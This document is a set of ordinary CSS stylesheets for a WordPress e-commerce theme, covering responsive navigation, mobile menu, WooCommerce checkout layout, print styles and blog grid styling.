    .main-navigation ul li.page_item_has_children.focus:after,
    .main-navigation ul li.page_item_has_children:hover:after {
        display: block;
    }

    .main-navigation ul li.menu-item-has-children:before,
    .main-navigation ul li.page_item_has_children:before {
        border-color: transparent transparent #bbb;
        bottom: 0;
    }

    .main-navigation ul li.menu-item-has-children:after,
    .main-navigation ul li.page_item_has_children:after {
        border-color: transparent transparent #fff;
    }

    .main-navigation ul ul li:hover > ul,
    .main-navigation ul ul li.focus > ul {
        left: 100%;
        right: auto;
    }

    .main-navigation li li {
        -webkit-transition: background-color 0.2s ease-in-out;
        transition: background-color 0.2s ease-in-out;
    }
    .main-navigation li li a {
        -webkit-transition: color 0.3s ease-in-out;
        transition: color 0.3s ease-in-out;
    }

    .main-navigation li li.focus > a,
    .main-navigation li li:focus > a,
    .main-navigation li li:hover > a,
    .main-navigation li li a:hover,
    .main-navigation li li a:focus,
    .main-navigation li li.current_page_item a:hover,
    .main-navigation li li.current-menu-item a:hover,
    .main-navigation li li.current_page_item a:focus,
    .main-navigation li li.current-menu-item a:focus {
        color: #fff;
    }

    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
        left: 0.5em;
        right: auto;
    }

    .main-navigation .menu-item-has-children > a > .icon,
    .main-navigation .page_item_has_children > a > .icon {
        display: inline;
        left: 5px;
        position: relative;
        top: -1px;
    }

    .main-navigation ul ul .menu-item-has-children > a > .icon,
    .main-navigation ul ul .page_item_has_children > a > .icon {
        margin-top: -9px;
        left: auto;
        position: absolute;
        right: 1em;
        top: 50%;
        -webkit-transform: rotate(-90deg); /* Chrome, Safari, Opera */
        -ms-transform: rotate(-90deg); /* IE 9 */
        transform: rotate(-90deg);
    }

    .main-navigation ul ul ul {
        left: -999em;
        margin-top: -1px;
        top: 0;
    }

    .main-navigation ul ul li.menu-item-has-children.focus:before,
    .main-navigation ul ul li.menu-item-has-children:hover:before,
    .main-navigation ul ul li.menu-item-has-children.focus:after,
    .main-navigation ul ul li.menu-item-has-children:hover:after,
    .main-navigation ul ul li.page_item_has_children.focus:before,
    .main-navigation ul ul li.page_item_has_children:hover:before,
    .main-navigation ul ul li.page_item_has_children.focus:after,
    .main-navigation ul ul li.page_item_has_children:hover:after {
        display: none;
    }

    .site-header .site-navigation-fixed .menu-scroll-down {
        display: none;
    }

    /* Scroll down arrow */

    .site-header .menu-scroll-down {
        display: block;
        padding: 1em;
        position: absolute;
        right: 0;
    }

    .site-header .menu-scroll-down .icon {
        -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
        -ms-transform: rotate(90deg); /* IE 9 */
        transform: rotate(90deg);
    }

    .site-header .menu-scroll-down {
        color: #fff;
        top: 2em;
    }

    .site-header .navigation-top .menu-scroll-down {
        color: #767676;
        top: 0.7em;
    }

    .menu-scroll-down:focus {
        outline: thin dotted;
    }

    .menu-scroll-down .icon {
        height: 18px;
        width: 18px;
    }

    /* Front Page */

    .twentyseventeen-front-page.has-header-image .site-branding,
    .twentyseventeen-front-page.has-header-video .site-branding,
    .home.blog.has-header-image .site-branding,
    .home.blog.has-header-video .site-branding {
        margin-bottom: 70px;
    }

    .twentyseventeen-front-page.has-header-image .custom-header-media,
    .twentyseventeen-front-page.has-header-video .custom-header-media,
    .home.blog.has-header-image .custom-header-media,
    .home.blog.has-header-video .custom-header-media {
        height: 1200px;
        height: 100vh;
        max-height: 100%;
        overflow: hidden;
    }

    .twentyseventeen-front-page.has-header-image .custom-header-media:before,
    .twentyseventeen-front-page.has-header-video .custom-header-media:before,
    .home.blog.has-header-image .custom-header-media:before,
    .home.blog.has-header-video .custom-header-media:before {
        height: 33%;
    }

    .admin-bar.twentyseventeen-front-page.has-header-image .custom-header-media,
    .admin-bar.twentyseventeen-front-page.has-header-video .custom-header-media,
    .admin-bar.home.blog.has-header-image .custom-header-media,
    .admin-bar.home.blog.has-header-video .custom-header-media {
        height: calc(100vh - 32px);
    }

    /* With panel images 100% of the screen height, we're going to fix the background image where supported to create a parallax-like effect. */
    .background-fixed .panel-image {
        background-attachment: fixed;
    }
    /* Front Page - Recent Posts */

    .panel-content .recent-posts article {
        margin-bottom: 4em;
    }

    .panel-content .recent-posts .entry-header,
    .page-two-column #primary .panel-content .recent-posts .entry-header,
    .panel-content .recent-posts .entry-content,
    .page-two-column #primary .panel-content .recent-posts .entry-content {
        float: none;
        width: 100%;
    }

    .panel-content .recent-posts .entry-header {
        margin-bottom: 1.5em;
    }

    .page .panel-content .recent-posts .entry-title {
        font-size: 26px;
        font-size: 1.625rem;
    }

    /* Posts */

    .single-post .entry-title,
    .page .entry-title,
    .entry-header .entry-title {
        font-size: 26px;
        font-size: 1.625rem;
    }

    .comments-pagination,
    .post-navigation {
        clear: both;
    }

    .post-navigation .nav-previous {
        float: left;
        width: 50%;
    }

    .post-navigation .nav-next {
        float: right;
        text-align: right;
        width: 50%;
    }

    .nav-next,
    .post-navigation .nav-next {
        margin-top: 0;
    }

    /* Blog, archive, search */

    .sticky .icon-thumb-tack {
        height: 23px;
        left: -2.5em;
        top: 1.5em;
        width: 32px;
    }

    .navigation.pagination {
        clear: both;
        float: right;
        width: 58%;
    }

    .has-sidebar .navigation.pagination,
    .archive.page-one-column:not(.has-sidebar) .navigation.pagination {
        float: none;
        width: 100%;
    }

    .entry-footer {
        display: table;
        width: 100%;
    }

    .entry-footer .cat-tags-links {
        display: table-cell;
        vertical-align: middle;
        width: 100%;
    }

    .entry-footer .edit-link {
        display: table-cell;
        text-align: right;
        vertical-align: middle;
    }

    .entry-footer .edit-link a.post-edit-link {
        margin-top: 0;
        margin-left: 1em;
    }

    /* Entry content */

    /* without sidebar */

    :not(.has-sidebar) .entry-content blockquote.alignleft {
        margin-left: -17.5%;
        width: 48%;
    }

    :not(.has-sidebar) .entry-content blockquote.alignright {
        margin-right: -17.5%;
        width: 48%;
    }

    /* with sidebar */

    .has-sidebar .entry-content blockquote.alignleft {
        margin-left: 0;
        width: 34%;
    }

    .has-sidebar .entry-content blockquote.alignright {
        margin-right: 0;
        width: 34%;
    }

    .has-sidebar #primary .entry-content blockquote.alignright.below-entry-meta {
        margin-right: -72.5%;
        width: 62%;
    }

    /* blog and archive */

    .blog:not(.has-sidebar) .entry-content blockquote.alignleft,
    .twentyseventeen-front-page.page-two-column .entry-content blockquote.alignleft,
    .archive:not(.has-sidebar) .entry-content blockquote.alignleft,
    .page-two-column .entry-content blockquote.alignleft {
        margin-left: -72.5%;
        width: 62%;
    }

    .blog:not(.has-sidebar) .entry-content blockquote.alignright,
    .twentyseventeen-front-page.page-two-column .entry-content blockquote.alignright,
    .archive:not(.has-sidebar) .entry-content blockquote.alignright,
    .page-two-column .entry-content blockquote.alignright {
        margin-right: 0;
        width: 36%;
    }

    /* Post formats */

    .format-quote blockquote .icon {
        left: 10px;
    }

    /* Pages */

    /* 404 page */

    .error404 .page-content {
        padding-bottom: 9em;
    }

    /* Comments */

    .comments-title {
        margin-bottom: 1em;
        margin-top: 2em;
    }

    ol.children .children {
        padding-left: 2em;
    }

    /* Posts pagination */

    .nav-links .nav-title {
        position: relative;
    }

    .nav-title-icon-wrapper {
        text-align: center;
        width: 2em;
    }

    .nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
        left: 0;
    }

    .nav-links .nav-next .nav-title .nav-title-icon-wrapper {
        right: 0;
    }

    /* Widgets */

    h2.widget-title {
        font-size: 11px;
        font-size: 0.6875rem;
        margin-bottom: 2em;
    }

    /* Footer */

    .social-navigation {
        margin-bottom: 0;
    }

    .site-info .sep {
        margin: 0 0.5em;
        display: inline;
        visibility: visible;
        height: auto;
        width: auto;
    }

    /* Gallery Columns */

    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }

    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }

    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }

    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }

    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}

@media screen and ( min-width: 67em ) {

    /* Layout */

    /* Navigation */

    /* Sticky posts */

    .sticky .icon-thumb-tack {
        font-size: 32px;
        font-size: 2rem;
        height: 22px;
        left: 0;
        top: 0.75em;
        width: 15px;
    }

    /* Pagination */

    .page-numbers {
        display: inline-block;
    }

    .page-numbers.current {
        font-size: 15px;
        font-size: 0.9375rem;
    }

    .page-numbers.current .screen-reader-text {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px;
    }

    /* Comments */

    .comment-body {
        margin-left: 0;
    }
}

@media screen and ( min-width: 79em ) {

    .has-sidebar .entry-content blockquote.alignleft {
        margin-left: -20%;
    }

    .blog:not(.has-sidebar) .entry-content blockquote.alignright,
    .archive:not(.has-sidebar) .entry-content blockquote.alignright,
    .page-two-column .entry-content blockquote.alignright,
    .twentyseventeen-front-page .entry-content blockquote.alignright {
        margin-right: -20%;
    }
}

@media screen and ( max-width: 48.875em ) and ( min-width: 48em ) {

    .admin-bar .site-navigation-fixed.navigation-top,
    .admin-bar .site-navigation-hidden.navigation-top {
        top: 46px;
    }
}
@media (min-width: 1200px) {
    .container {
        max-width: 1630px !important;
    }
}

/*--------------------------------------------------------------
20.0 Print
--------------------------------------------------------------*/

@media print {

    /* Hide elements */

    form,
    button,
    input,
    select,
    textarea,
    .navigation-top,
    .social-navigation,
    #secondary,
    .content-bottom-widgets,
    .header-image,
    .panel-image-prop,
    .icon-thumb-tack,
    .page-links,
    .edit-link,
    .post-navigation,
    .pagination.navigation,
    .comments-pagination,
    .comment-respond,
    .comment-edit-link,
    .comment-reply-link,
    .comment-metadata .edit-link,
    .pingback .edit-link,
    .site-footer aside.widget-area,
    .site-info {
        display: none !important;
    }

    .entry-footer,
    #comments,
    .site-footer,
    .single-featured-image-header {
        border: 0;
    }

    /* Font sizes */

    body {
        font-size: 12pt;
    }

    h1 {
        font-size: 24pt;
    }

    h2 {
        font-size: 22pt;
    }

    h3 {
        font-size: 17pt;
    }

    h4 {
        font-size: 12pt;
    }

    h5 {
        font-size: 11pt;
    }

    h6 {
        font-size: 12pt;
    }

    .page .panel-content .entry-title,
    .page-title,
    body.page:not(.twentyseventeen-front-page) .entry-title {
        font-size: 10pt;
    }

    /* Layout */

    .wrap {
        padding-left: 5% !important;
        padding-right: 5% !important;
        max-width: none;
    }

    /* Site Branding */

    .site-header {
        background: transparent;
        padding: 0;
    }

    .custom-header-media {
        padding: 0;
    }

    .twentyseventeen-front-page.has-header-image .site-branding,
    .twentyseventeen-front-page.has-header-video .site-branding,
    .home.blog.has-header-image .site-branding,
    .home.blog.has-header-video .site-branding {
        position: relative;
    }

    .site-branding {
        margin-top: 0;
        margin-bottom: 1.75em !important; /* override styles added by JavaScript */
    }

    .site-title {
        font-size: 25pt;
    }

    .site-description {
        font-size: 12pt;
        opacity: 1;
    }

    /* Posts */

    .single-featured-image-header {
        background: transparent;
    }

    .entry-meta {
        font-size: 9pt;
    }

    /* Colors */

    body,
    .site {
        background: none !important; /* Brute force since user agents all print differently. */
    }

    body,
    a,
    .site-title a,
    .twentyseventeen-front-page.has-header-image .site-title,
    .twentyseventeen-front-page.has-header-video .site-title,
    .twentyseventeen-front-page.has-header-image .site-title a,
    .twentyseventeen-front-page.has-header-video .site-title a {
        color: #222 !important; /* Make sure color schemes don't affect to print */
    }

    h2,
    h5,
    blockquote,
    .site-description,
    .twentyseventeen-front-page.has-header-image .site-description,
    .twentyseventeen-front-page.has-header-video .site-description,
    .entry-meta,
    .entry-meta a {
        color: #777 !important; /* Make sure color schemes don't affect to print */
    }

    .entry-content blockquote.alignleft,
    .entry-content blockquote.alignright {
        font-size: 11pt;
        width: 34%;
    }
    .site-footer {
        padding: 0;
    }
}
@media (max-width: 1650px) {
    .container {
        width: 100%;
    }
    .search-section .search-text {
        width: 550px !important;
        flex: none !important;
    }
}
@media only screen and (max-width:1355px) {
    .sign-up-lable {
        font-size: 24px;
    }
}
@media only screen and (max-width:1320px) {
    .sign-up-lable {
        font-size: 20px;
        line-height: normal;
        padding: 0;
        display: flex;
        align-items: center;
    }
}
@media only screen and (max-width:1299px) {
    .search-section .search-text {
        width: 500px !important;
    }
    .main-header-menu {
        padding: 0;
    }
}
@media only screen and (max-width:1215px) {
    .search-section .search-text {
        width: 400px !important;
    }
}
@media only screen and (max-width:1199px) {
    .search-section .search-text {
        width: 78% !important;
    }       
    .search-section .product-category-list {
        max-width: 125px;
    }
    .home-four-column-section .vc_column-inner {
        padding-top: 0 !important;
    }
    .home-four-column-section .ttcmsservices .ttcmsservice > div {
        padding: 15px;
        display: inline-block;
        width: 25%;
    }   
    .home-four-column-section {
        margin-bottom: 30px;
    }   
    .social-navigation ul {
        padding: 0;
    }

}
@media only screen and (max-width:991px) {
    .header-top-left,
    .contact-link {
        text-align: center;
    }
    .top-bar-section .left-top-text {
        padding-bottom: 0;
    }
    .contact-link ul li a {
        padding-top: 6px;
    }
    .search-section .search-text {
        width: 78% !important;
        flex: auto !important;
    }
    .search-section {
        padding-top: 0;
        padding-bottom: 20px;
    }
    .main-product-category-list {
        width: 100%;
    }
    .header-logo {
        margin: 15px 0;
    }
    .phone-section {
        padding: 24px 0;
    }      
    .btn-search {
        padding: 8px!important;
        font-size: 17px !important;
        width: 44px;
    }
    .search-section .bg-search:before {
        width: 35px;
    }
    .header-main-menu-section {
        float: left;
        width: 100%;
    }
    .header-main-menu-section .container,
    .header-main-menu-section{
        position: relative;
    }    
    .login-minicart-section .signin-block .dropdown a {
        padding: 13px 5px;
        line-height: normal;
    }
    .login-minicart-section .signin-block .dropdown .fa.fa-user-o {
        padding-right: 0;
        top: 0;
        font-size: 26px;
    }
    .minicart-block .dropdown-back {
        padding: 0;
        width: 50px;
    }
    .minicart-block .cart {
        padding: 5px 0;
    }
    .login-minicart-section .signin-block .dropdown > ul::after {
        right: 9px;
    }
    ul.dropdown-menu.dropdown-menu-mini-cart::after  {
        right: 10px;
    }
    .main-product-category-list .cat-menu .cate-title {
        padding: 14px 15px;
    }
    .main-product-category-list .cat-menu .cate-title .fa {
        padding-right: 30px;
        padding-top: 3px;
    }
    .home-slider,
    .home-four-column-section {
        width: 100% !important;
    }
    .home-four-column-section .ttcmsservices .ttcmsservice > div .service-icon {
        display: block;
        margin: 0 auto;
    }
    .home-four-column-section .ttcmsservices .ttcmsservice > div .service-content {        
        text-align: center;        
        width: 100%;
        margin: 0;
    }
    .header-main-menu-section .minicart-block {
        right: 15px;        
        top: -100px;
    }
    .social-navigation ul {
        padding: 0;
    }
    .news-letter-text {
        display: none !important;
    }
    .footer-social .vertical-middle {
        padding-top: 30px;
    }
    .payment-section {
        text-align: right;
        display: inline-block;
        margin-bottom: 5px;
    }
    .wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form {
        width: 100%;
    }
    .main-navigation a {
        padding: 1em 15px;
    }
    .home .woocommerce ul.products li.product {
        width: 48%;
    }
    .home .woocommerce ul.products li.product:nth-child(even) {
        margin-right: 0;        
    }
}
@media only screen and (max-width:767px) {
    .search-section .search-text {
        width: 315px !important;
    }
    span.search-btn-text {
        display: none;
    }
    .home-four-column-section .ttcmsservices .ttcmsservice > div {       
        width: 50%;
    }
    .q2w3-widget-clone-sidebar-home,
    .q2w3-fixed-widget-container .widget.widget_media_image {
        position: relative !important;
    }
    .woocommerce ul.products[class*=columns-] li.product, 
    .woocommerce-page ul.products[class*=columns-] li.product,
    .woocommerce ul.products li.first, 
    .woocommerce-page ul.products li.first {
        clear: none;
    }
    .product-variation-display-section table td.p_image,
    .product-variation-display-section table td.block{
        float: left;
        width: 100%;
    }
    .woocommerce .quantity .qty {       
        padding: 0;
        margin-left: 10px;
        display: inline-block;
    }
    .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0;
    }
    .woocommerce-shipping-fields {
        padding-top: 15px;
    }
    .woocommerce-checkout-review-order-table tfoot th {
        display: none;
    }
    .woocommerce ul.order_details li {
        padding-bottom: 15px;
        border-right: 0 none;
        padding-right: 0;
        width: 46%;
    }
    .wc_payment_methods.methods li.wc_payment_method label {    
        font-size: 14px;
    }
    table.table.footable.footable-1.breakpoint-lg.table-bordered {
        width: 536px;
    }
    .main-header-menu {
        display: none;
    }
    /* Mobile Menu Start */
    .mobile-menu-wrapper.open {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5);
        box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5);
        background-color: #0e87b4;
    }    
    .mobile-menu-wrapper #mobile-nav-close {
        background-color: #f5f5f5;
        color: #999;
        line-height: 1;
        padding: 15px;
        position: absolute;
        right: -41px;
        top: 66px;
    }
    .open>a {
        outline: 0;
    }
    .mobile-menu-wrapper .navbar-collapse {
        position: absolute;
        overflow: scroll;
        overflow-x: hidden;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0;
    }
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .mobile-menu-wrapper .search-area {
        background-color: #e6e6e6;
        padding: 12px 15px;
    }
    .mobile-nav-tabs {
        display: block;
        border-bottom: 1px solid #e5e5e5;
    }
    .mobile-nav-tabs ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
        margin: 0;
        list-style-position: outside;
    }
    .mobile-nav-tabs li {
        background-color: #fcfcfc;
        cursor: pointer;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 50%;
        flex: 1 0 100%;
        max-width: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;        
        font-weight: 600;
        list-style: none;
        justify-content: center;
        padding: 8px 0;
    }
    .mobile-nav-tabs li.active {
        background-color: #0e87b4;
    }
    .mobile-nav-tabs li.active {
        color: #fff;
    }
    .mobile-menu-wrapper .mobile-nav-content {
        display: none;
        animation: fadeIn 1s ease;
        -webkit-animation: fadeIn 1s ease;
    }
    .mobile-menu-wrapper .mobile-nav-content.active {
        display: block;
    }
    .mobile-menu-wrapper ul.mobile-main-menu, .mobile-topbar-wrapper {
        padding: 0;
        list-style: none;
        margin-bottom: 15px;
        background-color: #fff;
    }
    .mobile-menu-wrapper .mobile-main-menu {
        display: inline-block;
        width: 100%;
    }
    .mobile-menu-wrapper ul {
        margin: 0;
    }
    .mobile-menu-wrapper ul.mobile-main-menu > li {
        border-bottom: 1px solid #e5e5e5;
        padding: 0;
        position: relative;
    }
    .mobile-menu-wrapper ul.mobile-main-menu > li > a {
        padding-right: 25px;
    }
    .mobile-menu-wrapper ul.mobile-main-menu li > a {
        color: #333;    
        font: 400 14px/24px "PT Sans", Helvetica, sans-serif;
        padding: 10px 15px;
        text-transform: capitalize;
        height: auto;
        display: block;
        position: relative;
    }
    .navbar-toggle {
        cursor: pointer;
        display: inline-block;
        float: none;
        margin: 0;
        padding: 12px 0 0;
        text-align: left;
    }
    .navbar-toggle .icon-bar {
        background-color: #0e87b4;
    }
    .navbar-toggle .icon-bar {
        width: 25px;
        height: 3px;
    }
    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;        
        border-radius: 1px;
    }
    .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 4px;
    }
    .mobile-vertical-menu #mega-menu-wrap-product_category {
        position: relative;
    }
    .admin-bar .mobile-menu-wrapper {
        margin-top: 32px;
        background-color: #0e87b4;
    }
    .search-section .product-category-list,
    .btn-search .search-btn-text,
    ul.login-links,
    .minicart-block .cart-heading,
    .main-product-category-list,
    .full-header .search-section,
    .mobile-main-menu  .icon,
    .sign-up-lable:before {        
        display: none;
    }  
    .mobile-menu-wrapper .search-section{    
        padding: 15px;
    }
    .mobile-topbar-wrapper ul.login-links,
    .mobile-menu-wrapper .search-section {
        display: block;
    }
    .minicart-block .cart-items-count {
        font-size: 12px;
        height: 20px;
        left: 18px;
        line-height: 20px;
        top: 6px;
        width: 20px;
    }
    .mobile-menu-opened .panel-overlay {
        background: #000;
        bottom: 0;
        left: 0;
        min-height: 100vh;
        opacity: 0.35;
        position: fixed;
        right: 0;
        top: 0;
        -webkit-transition: opacity 0.3s all ease-in-out 0s;
        transition: opacity 0.3s all ease-in-out 0s;
        z-index: 9999;
    }
    .mobile-menu-wrapper ul.mobile-main-menu ul {
        padding-left: 30px;
        display: none;
        padding-top: 0;
        padding-bottom: 10px;
    }
    .mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle {
        background-color: #fff;
        border: 1px solid #eaeaea;
        border-radius: 50%;
        color: #999;
        cursor: pointer;
        font-family: FontAwesome;
        font-size: 12px;
        position: absolute;
        height: 26px;
        line-height: 25px;
        top: 23px;
        text-align: center;
        -webkit-transform: translate(-50%,-50%);
        transform: translate(-50%,-50%);
        right: 0;
        width: 26px;
        display: block;
        padding: 0;
        margin: 0;
    }
    .mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle:after {
        content: "\f067";
    }   
    .search-section .bg-search:before {
        left: -12px;
    }
    .mobile-nav-content #mega-menu-wrap-product_category {
        border: 0 none;
        border-radius: 0;
        margin-bottom: 15px;
    }
    .mobile-menu-wrapper ul.mobile-main-menu li.active > .menu-toggle:after {
        content: "\f068";
    }
    .mobile-nav-content #mega-menu-wrap-product_category #mega-menu-product_category > li.mega-menu-item > a.mega-menu-link::before {
        border-bottom: 0 none;
    }
    .mobile-nav-content #mega-menu-wrap-product_category #mega-menu-product_category > li.mega-menu-item {    
        border-bottom: 1px solid #e5e5e5;
    }
    .mobile-topbar-wrapper ul.login-links li {
        display: block;        
    }
    .mobile-topbar-wrapper ul.login-links {
        background-color: #0e87b4;
        margin-bottom: 50px;
    }
    .mobile-topbar-wrapper ul.login-links li a {
        color: #ffffff;
        width: 100%;
        padding: 3px 15px;
        display: block;
    }
    .mobile-menu-wrapper ul.mobile-main-menu li li > a {
        padding: 2px;
    }
    .mobile-menu-wrapper #mega-menu-wrap-product_category #mega-menu-product_category > li.mega-menu-item > a.mega-menu-link {
        padding: 10px 15px;
    }
    .header-main-menu-section .login-minicart-section, 
    .header-main-menu-section .minicart-block {
        position: absolute;
        right: 0;
        top: 30px;
    }
    .header-main-menu-section .container {
        position: relative;
    }
    .header-logo {    
        margin: 15px 0;
    }
    .phone-section {    
        padding: 25px 0;
        position: relative;
    }
    .phone-section .mini-bar {
        padding-right: 75px;
    }
    .minicart-block .cart {       
        border-radius: 10px;
    }
    .live-search-results .search-product-price {        
        max-width: 86px;
        width: 100%;
    }
    /* Mobile Menu End */
    .main-header-menu,
    span.sign-in-title,
    span.search-btn-text,
    .top-bar-section {
        display: none;
    }
    .login-minicart-section {
        position: absolute;
        right: 0;
        top: 20px;
    }
    .social-navigation ul,
    .payment-section {
        text-align: center;
    }
}
@media (min-width:576px) and (max-width:767px) {
    .main-product-category-list .cat-menu .cate-title {
        padding: 13px 9px;font: 500 13px/23px "PT Sans",Helvetica,sans-serif;
    }
    .main-product-category-list .cat-menu .cate-title .fa {
        padding-right: 15px;
    }        
}
@media only screen and (max-width:575px) {
    .main-product-category-list .cat-menu .cate-title {
        padding: 13px 15px;font: 500 18px/23px "PT Sans",Helvetica,sans-serif;
    }
    .footer-widgets-section .widget-column {
        flex: 0 0 100%;
    }
    .footer-navigation {
        margin: 0;
        padding: 15px;
    }
    .footer-navigation ul li {
        float: none;
    }
    ul.footer-menu-section {
        text-align: center;
    }
    .footer-widgets-section .widget .widget-title:after {
        content: "\f067";
        display: block;
        font-family: "FontAwesome";
        font-size: 14px;
        font-weight: normal;
        position: absolute;
        right: 15px;
        left: auto;
        top: 15px;
    }
    .footer-widgets-section .widget .widget-title {
        padding: 15px 0;
        margin: 0;
    }
    .footer-widgets-section .widget {
        padding-bottom: 0;
    }
    .footer-widgets-section .widget#custom_html-3{
        margin: 15px 0;
    }
    .footer-widgets-section .widget ul {
        display: none;
    }
    .header-logo { 
        max-width: 200px;
    }
    .phone-section {
        padding: 20px 0;
    }
    .header-main-menu-section .minicart-block {
        top: -93px;
        width: 50px;
        position: relative;
    }
    .phone-section .mini-bar {
        padding-right: 72px;
    }
    h3.wc-bacs-bank-details-account-name {
        padding-top: 0;
    }
    .footer-widgets-section .widget .store-info-section ul {
        display: block;
    }
    .login-minicart-section {       
        top: 14px;
    }
}
@media only screen and (max-width:537px) {
    .search-section .product-category-list {
        max-width: 114px;
    }
    .search-section .search-text {
        width: 145px !important;
    }
    li.header-phone {
        display: none;
    }
    .header-main-menu-section .container, .header-main-menu-section {
        padding: 0;        
    }   
    .top-bar-section .left-top-text {
        line-height: normal;
    }    
    .mobile-menu-wrapper {
        width: 300px;
    }
    .woocommerce ul.order_details li {
        width: 100%;
    }
    .wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form label {    
        font-size: 13px;
    }
    .wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc img {
        display: block;
    }
}
@media only screen and (max-width:400px) {
    .header-logo {
        width: 100%;
    }   
    .header-logo {
        margin: 15px 0 5px;
    }
    .search-section .search-text {
        width: 132px !important;
    }
    .contact-link ul li a {
        padding: 5px 0 8px 0;
    }
    .phone-section .mini-bar {
        padding-right: 60px;
    }
}
@media only screen and (max-width:374px) {
    .header-logo {
        max-width: 180px;
    }
    .navbar-toggle {
        padding: 8px 0 0;
    }
    .wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form label {
        font-size: 10px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.curevilla.com/wp-content/themes/unitedgenericchemist/style_blog.css
body_size: 1310
content:
.td_block_big_grid_7 {
    margin-right: -12px;
}
.td_block_wrap {
    margin-bottom: 30px;
    position: relative;
    clear: both;
    display: inline-block;
    width: 100%;
}
.td_block_big_grid_7 .td-big-grid-post-0, .td_block_big_grid_7 .td-big-grid-post-1, .td_block_big_grid_7 .td-big-grid-post-2 {
    width: 33.33333333%;
    float: left;
    margin-bottom: 12px;
}
.td-big-grid-post {
    position: relative;
    overflow: hidden;
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 286px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #e5e5e5;
}
.td-big-grid-post .td-module-thumb {
    overflow: hidden;
    margin: 0;
}
.td-module-thumb {
    position: relative;
    margin-bottom: 13px;
}
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}
.td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-animation-stack-type0 .td-animation-stack .entry-thumb, 
.td-animation-stack-type0 .post img {
    opacity: 0;
}
.td-hover-1 .td-big-grid-wrapper .entry-thumb {
    transition-timing-function: ease !important;
}
.td-big-grid-post .td-module-thumb img {
    max-width: none;
}
.td-module-thumb .entry-thumb {
    display: block;
}
.td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td_block_big_grid_7 .td-meta-info-container {
    padding-right: 12px;
}
.td-big-grid-post .td-meta-info-container {
    position: absolute;
    pointer-events: none;
    z-index: 1;
    width: 100%;
}
.td-grid-style-1 .td-meta-info-container {
    bottom: 0;
}
.td-big-grid-post .td-meta-align {
    pointer-events: none;
    width: 100%;
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta, .td-small-thumb .td-big-grid-meta .entry-title {
    font-family: 'Poppins';
    font-size: 24px;
    line-height: 29px;
    font-weight: bold;
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta, .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta, .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
    margin: 0 20px 11px;
}
